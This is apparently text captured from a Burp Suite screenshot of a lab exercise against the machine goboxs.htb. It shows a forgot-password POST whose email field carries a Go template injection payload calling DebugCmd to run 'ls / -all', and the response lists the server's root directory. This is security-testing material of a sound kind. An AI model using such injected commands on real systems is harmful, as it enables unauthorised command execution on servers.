 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 ×
发送 取消 < >
目标: http://goboxs.htb:8080 HTTP/1
请求
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: goboxs.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://goboxs.htb:8080
10 DNT: 1
11 Connection: close
12 Referer: http://goboxs.htb:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14
15 email={{.DebugCmd "ls / -all"}}
Search...
没有匹配
响应
Pretty Raw Hex Render \n
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: total 60
41 drwxr-xr-x   1 root root 4096 Aug 24  2021 .
42 drwxr-xr-x   1 root root 4096 Aug 24  2021 ..
43 -rwxr-xr-x   1 root root    0 Aug 24  2021 .dockerenv
44 lrwxrwxrwx   1 root root    7 Jul 23  2021 bin -&amp;gt; usr/bin
45 drwxr-xr-x   2 root root 4096 Apr 15  2020 boot
46 drwxr-xr-x   5 root root  340 Aug 22 12:35 dev
47 drwxr-xr-x   1 root root 4096 Aug 24  2021 etc
48 drwxr-xr-x   2 root root 4096 Aug 26  2021 home
49 lrwxrwxrwx   1 root root    7 Jul 23  2021 lib -&amp;gt; usr/lib
50 lrwxrwxrwx   1 root root    9 Jul 23  2021 lib32 -&amp;gt; usr/lib32
51 lrwxrwxrwx   1 root root    9 Jul 23  2021 lib64 -&amp;gt; usr/lib64
52 lrwxrwxrwx   1 root root   10 Jul 23  2021 libx32 -&amp;gt; usr/libx32
53 drwxr-xr-x   2 root root 4096 Aug 26  2021 media
54 drwxr-xr-x   2 root root 4096 Aug 26  2021 mnt
55 drwxr-xr-x   1 root root 4096 Aug 24  2021 opt
56 dr-xr-xr-x 269 root root    0 Aug 22 12:35 proc
57 drwx------   1 root root 4096 Aug 26  2021 root
58 drwxr-xr-x   5 root root 4096 Aug 26  2021 run
59 lrwxrwxrwx   1 root root    8 Jul 23  2021 sbin -&amp;gt; usr/sbin
60 drwxr-xr-x   2 root root 4096 Aug 26  2021 srv
61 dr-xr-xr-x  13 root root    0 Aug 22 12:35 sys
62 drwxrwxrwt   1 root root 4096 Aug 24  2021 tmp
63 drwxr-xr-x   1 root root 4096 Aug 26  2021 usr
64 drwxr-xr-x   1 root root 4096 Jul 23  2021 var
65
66
67 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
Search...
没有匹配
Inspector
Selection 11
Selected text
.dockerenv
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求标头 12
Response Headers 6
完成
2,948字节 | 205毫秒